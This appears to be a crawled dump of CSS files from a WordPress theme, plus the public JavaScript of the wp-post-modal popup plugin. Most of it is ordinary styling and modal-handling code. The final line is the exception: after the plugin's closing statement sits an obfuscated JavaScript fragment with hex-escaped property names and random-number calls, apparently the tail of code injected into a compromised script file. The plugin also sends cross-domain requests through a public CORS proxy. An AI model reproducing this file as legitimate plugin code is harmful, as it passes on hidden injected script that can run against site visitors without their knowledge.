.stm_form_style_11 select, .stm_form_style_11 input[type=text], .stm_form_style_11 input[type=email], .stm_form_style_11 input[type=search], .stm_form_style_11 input[type=password], .stm_form_style_11 input[type=number], .stm_form_style_11 input[type=date], .stm_form_style_11 input[type=tel], .stm_form_style_11 textarea, .stm_form_style_11 .stm_select .form-control {
    background: #fff;
    border: 2px solid #e1e4eb;
}

.stm_form_style_11 select:focus, .stm_form_style_11 input[type=text]:focus, .stm_form_style_11 input[type=email]:focus, .stm_form_style_11 input[type=search]:focus, .stm_form_style_11 input[type=password]:focus, .stm_form_style_11 input[type=number]:focus, .stm_form_style_11 input[type=date]:focus, .stm_form_style_11 input[type=tel]:focus, .stm_form_style_11 textarea:focus, .stm_form_style_11 .stm_select .form-control:focus {
    background: #fff;
}

.stm_form_style_11 .wpcf7-form-control-wrap {
    margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://sayphin.org/wp-content/themes/pearl/assets/css/post/style_24.css?ver=3.4.3
body_size: 12733
content:
.sticky {
    position: relative;
}

.stm_loop__list {
  /*No image*/
}

.stm_loop__list.stm_loop {
    margin: 0;
}

.stm_loop__list.stm_no_thumbnail.stm_loop__single a.inner {
    min-height: inherit;
    background-color: transparent !important;
    text-decoration: none !important;
}

.stm_loop__list.stm_no_thumbnail.stm_loop__single a.inner h3 {
    position: static;
    padding: 20px 0;
}

.stm_loop__list.stm_no_thumbnail.stm_loop__single a.inner h3:after, .stm_loop__list.stm_no_thumbnail.stm_loop__single a.inner h3:before {
    display: none !important;
}

.stm_loop__list.stm_no_thumbnail.stm_loop__single .stm_sticky_post {
    display: none;
}

.stm_loop__list.stm_no_thumbnail.stm_loop__single.sticky .stm_sticky_post {
    display: inline-block;
    position: static;
    top: -21px;
    left: -21px;
    background-color: #d8bf3e !important;
    color: #fff !important;
}

.stm_loop__list .stm_loop__single {
    position: relative;
    padding: 20px;
    border: 1px solid #ccc;
}

.stm_loop__list .stm_loop__single .stm_sticky_post {
    position: absolute;
    top: 0;
    left: 0;
    padding: 5px 15px;
    z-index: 10;
}

.stm_loop__list .stm_loop__single:hover {
    border-color: transparent;
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.35);
}

.stm_loop__list .stm_loop__single:hover h3:before {
    opacity: 0;
}

.stm_loop__list .stm_loop__single:hover h3:after {
    opacity: 0.8;
}

.stm_loop__list .stm_loop__single a.inner {
    display: block;
    position: relative;
    min-height: 120px;
    color: #fff;
}

.stm_loop__list .stm_loop__single h3 {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0 30px 14px;
    margin: 0;
    font-size: 20px;
    line-height: 26px;
    letter-spacing: 0.3px;
    text-transform: uppercase;
    color: inherit;
    z-index: 20;
}

.stm_loop__list .stm_loop__single h3:after, .stm_loop__list .stm_loop__single h3:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    top: -20px;
    margin-bottom: 0 !important;
    opacity: 1;
    background: linear-gradient(to top, rgba(35, 38, 40, 0.9), rgba(35, 38, 40, 0)) !important;
    z-index: 22;
}

.stm_loop__list .stm_loop__single h3:after {
    opacity: 0;
    background: none !important;
}

.stm_loop__list .stm_loop__single h3 span {
    position: relative;
    z-index: 25;
}

.stm_loop__list .stm_loop__single .post_thumbnail {
    max-height: 354px;
    overflow: hidden;
}

.stm_post_details {
    padding: 15px 30px;
    margin: 0;
    border: 0;
}

.stm_post_details ul li {
    color: #fff;
    text-transform: none;
    font-size: 13px;
    font-weight: 400;
}

.stm_post_details ul li a {
    color: #fff;
    text-transform: none;
    font-size: 13px;
    font-weight: 400;
}

.stm_post_details ul li i {
    position: relative;
    top: 1px;
    margin-right: 5px;
    font-size: 16px;
}

.stm_post_details ul li:before {
    display: none;
}

.stm_post_details .comments_num {
    font-weight: 400;
    margin-top: 0;
}

.stm_post_details .comments_num i {
    position: relative;
    top: 4px;
    margin-right: 5px;
    font-size: 16px;
}

.stm_loop__grid .stm_loop__single {
    margin-bottom: 15px;
}

.stm_loop__grid .stm_loop__single .stm_sticky_post {
    position: absolute;
    top: 0;
    left: 15px;
    padding: 5px 15px;
    z-index: 10;
}

.stm_loop__grid .stm_loop__single h5 {
    min-height: 44px;
    line-height: 1.3em;
}

.stm_loop__grid .stm_loop__single img {
    width: 100%;
}

.stm_loop__grid .stm_loop__single .postinfo_grid {
    padding-top: 15px;
    border-top: 1px solid #ccc;
}

.stm_loop__grid .stm_loop__single .postinfo_grid > div {
    display: inline-block;
    vertical-align: top;
    margin-right: 15px;
    font-size: 13px;
}

.stm_loop__grid .stm_loop__single .postinfo_grid > div span {
    opacity: 0.6;
}

.stm_loop__grid .stm_loop__single .postinfo_grid > div i {
    position: relative;
    top: 2px;
    margin-right: 3px;
    font-size: 16px;
}

.stm_loop__grid .stm_loop__single .postinfo_grid > div:last-child {
    margin-right: 0;
}

.stm_loop__grid .stm_loop__single:hover .postinfo_grid > div span {
    opacity: 1;
}

.stm_single_post_layout_24 .stm_single_post .stm_markup__content {
    width: 66.666%;
}

.stm_single_post_layout_24 .stm_single_post .stm_markup__sidebar {
    width: 33.333%;
}

.stm_single_post_style_24 h1 {
    margin-bottom: 35px;
}

.stm_single_post_style_24 .stm_post_details {
    padding: 11px 15px 9px;
}

.stm_single_post_style_24 .stm_post_panel {
    margin: 0 0 30px;
}

.stm_single_post_style_24 .stm_post_panel .stm_single_post__tags a {
    font-size: 13px;
    background-color: #f5f5f5;
    padding: 10px 22px;
    border-radius: 20px;
    display: inline-block;
    line-height: 20px;
    font-weight: bold;
}

.stm_single_post_style_24 .stm_post_panel .stm_single_post__tags a:not(:last-child) {
    margin-right: 10px;
}

.stm_single_post_style_24 .stm_post_panel .stm_single_post__tags a:hover {
    color: #fff !important;
}

.stm_single_post_style_24 .stm_post_panel .sharethis-inline-share-buttons {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-align: center;
    align-items: center;
    vertical-align: middle;
    font-family: inherit !important;
}

.stm_single_post_style_24 .stm_post_panel .sharethis-inline-share-buttons .st-btn {
    min-width: 65px !important;
    display: inline-block !important;
}

.stm_single_post_style_24 .stm_post_panel .sharethis-inline-share-buttons .st-total {
    max-width: 999px !important;
    padding: 0 15px 0 0 !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-align: center;
    align-items: center;
}

.stm_single_post_style_24 .stm_post_panel .sharethis-inline-share-buttons .st-total .st-label {
    display: inline-block !important;
    font-size: 24px !important;
    line-height: 1 !important;
    margin-right: 10px;
    font-weight: bold;
}

.stm_single_post_style_24 .stm_post_panel .sharethis-inline-share-buttons .st-total .st-shares {
    display: inline-block !important;
    text-transform: uppercase;
    font-size: 12px !important;
    line-height: 1 !important;
}

.stm_single_post_style_24 .stm_author_box {
    background: transparent;
    border: 1px solid #eeeff2;
    background-color: #eeeff2;
}

.stm_single_post_style_24 .stm_author_box__name {
    margin: -4px 0 3px 0;
    color: inherit;
    text-transform: none;
    font-size: 14px;
}

.stm_single_post_style_24 .stm_author_box__name strong {
    margin-top: -1px;
    text-transform: uppercase;
}

.stm_single_post_style_24 .stm_author_box__content {
    line-height: 24px;
}

@media (max-width: 1023px) {
    .stm_single_post_style_24 .stm_post_panel .stm_single_post__tags {
        margin-bottom: 15px;
    }
}

ul.comment-list .comment .vcard img {
    border: 0;
    border-radius: 50%;
}

ul.comment-list .comment .comment-meta {
    margin-bottom: 10px;
    font-weight: 400;
    font-size: 13px;
    text-transform: none;
    color: #888;
}

ul.comment-list .comment .comment-meta a {
    color: #888;
}

ul.comment-list .comment .comment-author a {
    font-size: 15px;
}

ul.comment-list .comment .comment-text p {
    line-height: 22px;
}

ul.comment-list .children > li {
    position: relative;
    border-color: #ccc;
}

ul.comment-list .children > li .vcard {
    width: 70px;
}

ul.comment-list .children > li:before {
    content: "";
    top: -6px;
    width: 10px;
    height: 10px;
    border-left: 1px solid #ccc;
    border-top: 1px solid #ccc;
    background: #fff;
    transform: rotate(45deg);
}

ul.comment-list .children .children > li:before {
    left: 37px;
}

ul.comment-list .children .children .children {
    margin-left: 0;
}

.comment-reply-title,
.comments-title {
    font-size: 26px;
    font-weight: 600;
}

.comment-reply-title {
    margin-bottom: 20px;
}

.comment-reply-link i {
    margin-right: 5px;
}

.stm_post_comments {
    margin: 100px 0 -60px 0;
}

.stm_post_comments .comment-form {
    padding: 20px 55px 25px;
    background: #eeeff2;
}

.stm_post_comments .comment-form .form-group {
    margin-bottom: 40px;
}

@media (max-width: 1023px) {
    .stm_loop__grid .stm_loop__single {
        width: 50%;
    }

    .stm_single_post_style_24 .stm_post_panel {
        padding: 15px 20px;
    }

    .stm_single_post_style_24 .stm_post_panel .stm_single_event__share {
        margin-left: 0;
        padding-left: 0;
    }

    .stm_single_post_style_24 .stm_post_panel .stm_single_event__share a:first-child {
        margin-left: 0;
    }
}

@media (max-width: 550px) {
    .stm_loop__grid .stm_loop__single {
        width: 100%;
    }

    .stm_loop__list .stm_loop__single {
        padding: 0;
        border: 0;
    }

    .stm_loop__list .stm_loop__single h3 {
        font-size: 18px;
        line-height: 22px;
    }

    .stm_loop__list .stm_loop__single h3:before {
        top: -55px;
    }

    .stm_single_post_style_1 .stm_post_details {
        padding: 15px;
    }

    .stm_single_post_style_1 .stm_post_details ul li {
        display: block;
        width: 100%;
        margin: 0 0 15px;
    }

    ul.comment-list .comment .vcard {
        display: none;
    }

    ul.comment-list .comment .comment-author {
        float: none;
    }

    ul.comment-list .comment .commentmetadata {
        margin-top: 10px;
        float: none;
        text-align: left;
    }

    ul.comment-list .comment .children {
        margin-left: 0;
    }

    .stm_post_comments .comment-form {
        padding: 20px;
    }
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_grid-item .vc_gitem-post-data-source-post_categories {
    text-align: left;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_grid-item .vc_gitem-post-data-source-post_categories > .vc_gitem-post-category-name {
    border-left: 3px solid;
    color: #aaaaaa;
    text-transform: uppercase;
    line-height: 1 !important;
    margin: 0;
    font-size: 14px;
    display: inline-block !important;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_grid-item .vc_gitem-post-data-source-post_categories > .vc_gitem-post-category-name:hover {
    background-color: transparent;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_grid-item .vc_gitem-post-data-source-post_categories > .vc_gitem-post-category-name > .vc_gitem-post-category-name {
    padding-left: 10px;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_grid-item .vc_gitem-post-data-source-post_title h3 {
    margin-bottom: 0 !important;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_grid-item .vc_gitem-post-data-source-post_date {
    padding: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0;
    font-size: 14px;
    color: #aaaaaa;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_grid-item .vc_gitem-post-data-source-post_date:before {
    content: "\10fffc" !important;
    font-family: "stmicons" !important;
    color: #aaaaaa !important;
    font-size: 18px;
    margin-right: 10px;
    position: relative;
    display: inline-block;
    margin-top: 0;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_custom_heading.read_more {
    text-align: right !important;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_custom_heading.read_more a {
    display: inline-block;
    border-bottom: 1px solid;
    text-transform: uppercase;
    line-height: 1.4;
    font-size: 13px;
    font-weight: 500;
    position: relative;
    transition: 0.3s ease;
    padding-right: 10px;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_custom_heading.read_more a:before {
    content: "";
    display: block;
    position: absolute;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 0;
    height: 1.5px;
    border-top: 1px solid;
    right: 1px;
    transition: 0.3s ease;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_custom_heading.read_more a:after {
    content: "\10fff6" !important;
    font-family: "stmicons" !important;
    font-size: 10px;
    right: 0;
    transition: 0.3s ease;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_custom_heading.read_more a:hover {
    padding-right: 35px;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_custom_heading.read_more a:hover:before {
    width: 20px;
}

.stm_post_style_24 .vc_grid-container-wrapper .wpb_single_image figure {
    height: auto !important;
    line-height: 0;
    display: block;
}

.stm_post_style_24 .vc_grid-container-wrapper .wpb_single_image .vc_single_image-wrapper img {
    margin-bottom: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://sayphin.org/wp-content/themes/pearl/assets/css/header/style_18.css?ver=3.4.3
body_size: 2673
content:
.stm-header .stm-header__element_btn_solid {
    height: 100%;
    display: -ms-flexbox;
    display: flex;
}

.stm-header .stm-header__element_btn_solid a {
    padding: 0 20px 0 66px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 0;
    text-align: left;
    letter-spacing: 0;
    font-size: 16px;
}

.stm-header .stm-header__element_btn_solid a .btn__text {
    text-transform: none;
}

.stm-header .stm-header__element_btn_solid .btn_icon-left i {
    left: 20px;
}

.stm-header .stm-header__element_btn_solid i {
    color: #fff !important;
}

.stm-header .stm-header__element_btn_solid:hover i {
    color: #fff !important;
}

.stm-header .stm-navigation__default > ul > li {
    height: 100%;
}

@media (min-width: 1024px) {
    .stm-header .stm-navigation__default > ul {
        display: -ms-flexbox;
        display: flex;
    }

    .stm-header .stm-navigation__default > ul > li:not(:last-child) {
        border-right: 1px solid rgba(35, 40, 45, 0.1);
    }

    .stm-header .stm-navigation__default > ul > li > a {
        padding: 0 30px;
    }

    .stm-header .stm-navigation__default > ul > li.stm_megamenu > ul.sub-menu {
        z-index: 10;
    }

    .stm-header .stm-navigation__default > ul > li.stm_megamenu > ul.sub-menu > li {
        padding: 0 20px;
    }

    .stm-header .stm-navigation__default > ul > li.stm_megamenu > ul.sub-menu > li ul.sub-menu > li > a {
        display: -ms-flexbox;
        display: flex;
        line-height: 1.1;
    }

    .stm-header .stm-navigation__default > ul > li.stm_megamenu > ul.sub-menu:after {
        height: 50px;
        top: -50px;
    }
}

.stm-header .stm-header__element_icon_only .stm-socials {
    margin: 0;
}

.stm-header .stm-header__element_icon_only .stm-socials a {
    font-size: 16px;
    margin: 0 12px;
}

.stm_header_style_18.stm_title_box_enabled.stm_breadcrumbs_enabled .stm_titlebox {
    margin-bottom: 14px;
}

.stm_header_style_18 .stm_breadcrumbs {
    margin-bottom: 40px;
    font-size: 13px;
    text-transform: none;
    padding-bottom: 13px;
}

.stm_header_style_18 .stm_breadcrumbs .container {
    padding: 0;
}

@media (max-width: 1023px) {
    .stm_header_style_18 .stm-header {
        padding-top: 0;
    }

    .stm_header_style_18 .stm-header__row_color_center {
        padding-top: 25px !important;
    }

    .stm_header_style_18 .stm-navigation ul {
        margin: 0;
    }

    .stm_header_style_18 .stm-navigation ul li a {
        line-height: 24px;
    }

    .stm_header_style_18 .stm-header__element_btn_solid a {
        padding: 20px 20px 20px 66px;
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://sayphin.org/wp-content/themes/pearl/assets/css/titlebox/style_13.css?ver=3.4.3
body_size: 4106
content:
/*COLORS*/
/*FONTS*/
/*COLORS*/
/*FONTS*/
body.stm_header_offset .stm_titlebox {
    margin-top: -92px;
}

@media (max-width: 1023px) {
    body.stm_header_offset .stm_titlebox {
        margin-top: 0;
    }
}

.stm_titlebox {
    position: relative;
    margin-bottom: 60px;
    background-size: cover !important;
    background-repeat: no-repeat;
}

.stm_titlebox:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}

.stm_titlebox__actions, .stm_titlebox__inner {
    position: relative;
    z-index: 2;
}

.stm_titlebox__inner {
    -ms-flex: 1;
    flex: 1;
}

.stm_titlebox__author {
    margin-top: 55px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    font-size: 13px;
}

.stm_titlebox__author .stm_titlebox__author_avatar {
    margin-right: 10px;
    border-radius: 50%;
    overflow: hidden;
}

.stm_titlebox__author .stm_titlebox__author_name:after {
    content: " / ";
}

.stm_titlebox_text-right {
    text-align: right;
}

.stm_titlebox_text-right .stm_separator {
    margin-left: auto;
}

.stm_titlebox_text-right .stm_titlebox__actions {
    -ms-flex-order: -1;
    order: -1;
    margin-right: auto;
    margin-left: inherit !important;
    padding-left: 0 !important;
    padding-right: 15px;
}

.stm_titlebox_text-center {
    text-align: center;
}

.stm_titlebox_text-center .stm_flex {
    -ms-flex-pack: center;
    justify-content: center;
}

.stm_titlebox_text-center .stm_flex_last > *:last-child:not(:first-child) {
    margin-left: inherit;
    padding-left: 50px;
}

.stm_titlebox_text-center .stm_separator {
    margin-left: auto;
    margin-right: auto;
}

@media (max-width: 550px) {
    .stm_titlebox {
        padding-top: 30px;
    }

    .stm_titlebox__title.h2 {
        font-size: 24px;
        line-height: 28px;
    }

    .stm_titlebox__inner {
        -ms-flex-order: 1;
        order: 1;
        width: 100%;
        text-align: left;
    }

    .stm_titlebox__actions {
        -ms-flex-order: 2;
        order: 2;
        padding: 0 !important;
        margin: 30px 0 !important;
    }
}

.stm_titlebox__overlay, .stm_titlebox__background {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.stm_titlebox__background {
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 1;
}

.stm_titlebox__overlay {
    display: none;
}

.stm_transparent_header_disabled .stm_titlebox_style_3 {
    padding: 50px 0;
}

.stm_title_box_enabled.stm_breadcrumbs_enabled .stm_titlebox {
    margin-bottom: 20px;
}

.stm_title_box_enabled.stm_breadcrumbs_enabled .stm_titlebox_style_2 {
    margin-bottom: 12px;
}

.stm_titlebox_style_13 {
    padding: 90px 0 50px;
    background-size: cover;
    margin-bottom: 37px;
    min-height: 250px;
}

.stm_titlebox_style_13 .stm_titlebox__title {
    text-transform: none !important;
}

@media (max-width: 768px) {
    .stm_titlebox_style_13 {
        padding: 57px 0;
    }

    .stm_titlebox_style_13 .stm_titlebox__title {
        font-size: 48px;
        line-height: 54px;
    }
}

@media (max-width: 550px) {
    .stm_titlebox_style_13 {
        padding: 57px 0;
    }

    .stm_titlebox_style_13 .stm_titlebox__title {
        font-size: 32px !important;
        line-height: 36px !important;
    }
}

.stm_titlebox_style_13 .stm_titlebox__categories {
    display: -ms-flexbox;
    display: flex;
    line-height: 1;
}

.stm_titlebox_style_13 .stm_titlebox__title {
    margin-bottom: 15px;
}

.stm_titlebox_style_13 .stm_titlebox__date {
    margin-right: 20px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
}

.stm_titlebox_style_13 .stm_titlebox__date i {
    font-size: 18px;
    margin-right: 8px;
}

.stm_titlebox_style_13 .stm_titlebox__category {
    font-weight: bold;
    border-left: 3px solid;
    padding: 0 10px;
    text-transform: uppercase;
    font-size: 14px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
}

--- FILE ---
content_type: text/javascript
request_url: https://sayphin.org/wp-content/plugins/wp-post-modal/public/js/wp-post-modal-public.js?ver=1.0.0
body_size: 13237
content:
(function ($) {
  "use strict";

  // added to support accessibility for screen reader users
  var clickedURL;

  // Check if URL is external function
  $.fn.isExternal = function () {
    var host = window.location.hostname;
    var link = $("<a>", {
      href: this.attr("href"),
    })[0].hostname;
    return link !== host;
  };

  // Trapping user in modal for web accessibility
  function trapFocus() {
    $(".close-modal").focus();

    var focusableEls = document.querySelectorAll(
        '.wp-post-modal a[href]:not([disabled]), .wp-post-modal button:not([disabled]), .wp-post-modal textarea:not([disabled]), .wp-post-modal input[type="text"]:not([disabled]), .wp-post-modal input[type="radio"]:not([disabled]), .wp-post-modal input[type="checkbox"]:not([disabled]), .wp-post-modal select:not([disabled])'
      ),
      firstFocusableEl = focusableEls[0],
      lastFocusableEl = focusableEls[focusableEls.length - 1];

    document.addEventListener("keydown", function (e) {
      var isTabPressed = e.key === "Tab" || e.keyCode === 9;

      if (!isTabPressed) return;

      if (e.shiftKey && isTabPressed) {
        /* shift + tab */ if (document.activeElement === firstFocusableEl) {
          lastFocusableEl.focus();
          e.preventDefault();
        }
      } else if (isTabPressed) {
        /* tab */ if (document.activeElement === lastFocusableEl) {
          firstFocusableEl.focus();
          e.preventDefault();
        }
      }
    });
  }

  // Check if modal is open
  function popupOpen() {
    return $(".modal-wrapper").hasClass("show");
  }

  // Basename function for JS
  function basename(path, suffix) {
    var b = path;
    var lastChar = b.charAt(b.length - 1);
    if (lastChar === "/" || lastChar === "\\") {
      b = b.slice(0, -1);
    }
    b = b.replace(/^.*[/\\]/g, "");
    if (
      typeof suffix === "string" &&
      b.substr(b.length - suffix.length) === suffix
    ) {
      b = b.substr(0, b.length - suffix.length);
    }
    return b;
  }

  // Get URL Paramenters
  var getUrlParameter = function getUrlParameter(sParam) {
    var sPageURL = decodeURIComponent(window.location.search.substring(1)),
      sURLVariables = sPageURL.split("&"),
      sParameterName,
      i;

    for (i = 0; i < sURLVariables.length; i++) {
      sParameterName = sURLVariables[i].split("=");

      if (sParameterName[0] === sParam) {
        return sParameterName[1] === undefined ? true : sParameterName[1];
      }
    }
  };

  // Suppress modal link redirect in WP Customizer
  function modalCustomizer() {
    if (typeof wp.customize !== "undefined") {
      var body = $("body");
      body.off("click.preview");

      body.on(
        "click.preview",
        `a[href]:not(.${fromPHP.modalLinkClass})`,
        function (e) {
          var link = $(this);
          e.preventDefault();
          wp.customize.preview.send("scroll", 0);
          wp.customize.preview.send("url", link.prop("href"));
        }
      );
    }
  }

  // Document Ready
  $(function () {
    // Detect windows width function
    var $window = $(window),
      $document = $(document),
      scrollPos,
      currentURL = window.location.pathname,
      disablePopup = !!window.MSInputMethodContext && !!document.documentMode;

    // Show modal functionality
    function showModal(postLink, external) {
      scrollPos = window.pageYOffset;
      if (fromPHP.disableScrolling) $("body, html").addClass("no-scroll");
      $(".modal-wrapper").addClass("show");
      $(".wp-post-modal").addClass("show");

      // trap focus inside modal
      setTimeout(function () {
        trapFocus();
      }, 1000);

      // update address bar to show url of popup content page
      if (postLink) {
        if (postLink.length > 0 && !external) {
          history.replaceState("", "", postLink);
        }
      }
    }

    // Close modal functionality
    function hideModal(currentURL) {
      var body = $("body");

      // handle scrolling
      if (body.hasClass("no-scroll")) {
        body.removeClass("no-scroll");
        $("html").removeClass("no-scroll");
        window.scroll(0, scrollPos);
      }

      // hide popup
      $(".modal-wrapper").removeClass("show").hide();
      $(".wp-post-modal").removeClass("show");
      $("#modal-content").empty();

      // return to previous tab location for screen reader users
      if (clickedURL) clickedURL.focus();

      // return original page url in address bar
      if (window.location.pathname !== currentURL) {
        history.replaceState("", "", currentURL);
      }
    }

    // close modal
    $document
      .keyup(function (e) {
        // close modal when pressing esc
        if (
          e.keyCode === 27 &&
          $(".modal-wrapper").hasClass("show") &&
          popupOpen()
        )
          hideModal(currentURL);
      })
      // when clicking anywhere on page
      .on("click", function (e) {
        if (popupOpen()) {
          const currentTargetIsLink =
            e.target instanceof HTMLAnchorElement ||
            e.target.parentNode.className.indexOf(fromPHP.modalLinkClass) >=
              0 ||
            (e.originalEvent.path &&
              e.originalEvent.path[1].className === fromPHP.modalLinkClass);

          if (!currentTargetIsLink) hideModal(currentURL);
        }
      })
      // Close modal when clicking on close button
      .on("click", ".close-modal", function () {
        if (popupOpen()) hideModal(currentURL);
      })
      // when clicking inside of modal don't close
      .on("click", ".wp-post-modal, .modal-content", function (e) {
        e.stopPropagation();
      });

    // Initialize entire modal functionality
    function initModal() {
      // if the window is greater than breakpoint then show modal, otherwise go to linked page as normal
      if ($window.width() >= fromPHP.breakpoint) {
        var modalUrl = getUrlParameter(fromPHP.modalLinkClass);

        // if using URL parameter to open modal
        if (modalUrl) {
          // show loading animation if styling is turned on
          if (fromPHP.loader) {
            $("#modal-content").html(
              '<img class="loading" src="' +
                fromPHP.pluginUrl +
                '/images/loading.gif" />'
            );
          }

          $.get(modalUrl, function (html) {
            var htmlContent =
              html.indexOf("<html") > -1
                ? $(html).find(fromPHP.containerID).html()
                : html;

            $("#modal-content").html(htmlContent);
          });

          // show modal
          $(".modal-wrapper").fadeIn("fast", showModal);
        }

        // When clicking a modal-link
        $("body").on("click", `.${fromPHP.modalLinkClass}`, function (e) {
          // Define variables
          var modalContent = $("#modal-content");
          var $this =
            $(this).attr("href") !== undefined
              ? $(this)
              : $(this).find("a").first();
          var postLink = $this.attr("href");
          var postSlug =
            postLink.lastIndexOf("/#") > -1
              ? basename(postLink.substring(0, postLink.lastIndexOf("/#"))) +
                basename(postLink)
              : basename(postLink);
          var postAnchor =
            postSlug.lastIndexOf("#") !== -1
              ? postSlug.substring(postSlug.lastIndexOf("#"))
              : false;
          var dataDivID = $this.attr("data-div")
            ? "#" + $this.attr("data-div")
            : fromPHP.containerID;
          var dataBuddypress = $this.attr("data-buddypress");
          var loader =
            '<img class="loading" src="' +
            fromPHP.pluginUrl +
            '/images/loading.gif" />';
          clickedURL = document.activeElement;

          // prevent link from being followed
          e.preventDefault();

          // display loading animation or in this case static content
          if (fromPHP.loader) {
            modalContent.html(loader);
          }

          // Load content from external
          if ($this.isExternal()) {
            // load external content using iframe method
            if ($(this).hasClass("iframe") || fromPHP.iframe) {
              var iframeCode =
                '<iframe src="' +
                $(this).attr("href") +
                '" width="100%"' +
                ' height="600px" frameborder="0"></iframe>';
              modalContent.html(iframeCode);
            }
            // load external content normally
            else {
              $.ajaxPrefilter(function (options) {
                if (options.crossDomain && jQuery.support.cors) {
                  var http =
                    window.location.protocol === "http:" ? "http:" : "https:";
                  options.url =
                    http + "//cors-anywhere.herokuapp.com/" + options.url;
                  //options.url = "http://cors.corsproxy.io/url=" + options.url;
                }
              });

              $.get(postLink, function (html) {
                modalContent.html($(html).find(dataDivID).html());
              });
            }
          }
          // Load content from internal page
          else {
            // when loading buddy press profile
            if (dataBuddypress) {
              modalContent.load(postLink + " #buddypress");
            }
            // load internal content using iframe method
            else if ($(this).hasClass("iframe")) {
              var iframeCode =
                '<iframe src="' +
                $(this).attr("href") +
                '" width="100%"' +
                ' height="600px" frameborder="0"></iframe>';
              modalContent.html(iframeCode);
            }
            // when loading any other type of content
            else {
              // use the rest method
              if (fromPHP.restMethod || $(this).hasClass("rest")) {
                $.get(
                  fromPHP.siteUrl +
                    "/wp-json/wp-post-modal/v1/any-post-type?slug=" +
                    postSlug,
                  function (response) {
                    $.when(modalContent.html(response.post_content)).done(
                      function () {
                        // scroll to anchor
                        setTimeout(function () {
                          if (postAnchor) {
                            $(".modal-wrapper").animate(
                              {
                                scrollTop: $(
                                  "#modal-content " + postAnchor
                                ).offset().top,
                              },
                              300
                            );
                          }
                        }, 200);
                      }
                    );
                  }
                );
              }
              // use the default method
              else {
                $.get(postLink, function (html) {
                  var content = $(html).find(dataDivID),
                    htmlContent =
                      html.indexOf("<html") > -1
                        ? $(html).find(dataDivID).html()
                        : html;

                  if (content[0]) {
                    $.when(modalContent.html(htmlContent)).done(function () {
                      // scroll to anchor
                      setTimeout(function () {
                        if (postAnchor) {
                          $(".modal-wrapper").animate(
                            {
                              scrollTop: $(
                                "#modal-content " + postAnchor
                              ).offset().top,
                            },
                            300
                          );
                        }
                      }, 200);
                    });
                  }
                  // fallback to load method
                  else {
                    modalContent.load(postLink, function () {
                      modalContent.html(
                        $(modalContent.html()).find(dataDivID).html()
                      );

                      setTimeout(function () {
                        if (postAnchor) {
                          $(".modal-wrapper").animate(
                            {
                              scrollTop: $(
                                "#modal-content " + postAnchor
                              ).offset().top,
                            },
                            300
                          );
                        }
                      }, 200);
                    });
                  }
                });
              }
            }
          }

          // show modal
          $(".modal-wrapper").fadeIn("fast", function () {
            // if url state plugin setting is active
            showModal(fromPHP.urlState ? postLink : "", $this.isExternal());
          });
        });
      }
    }

    // Initiate modal if not IE11
    if (!disablePopup) initModal();
  });

  // Window load
  $(window).on("load", function () {
    if (fromPHP.customizing) modalCustomizer();
  });
})(jQuery);
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;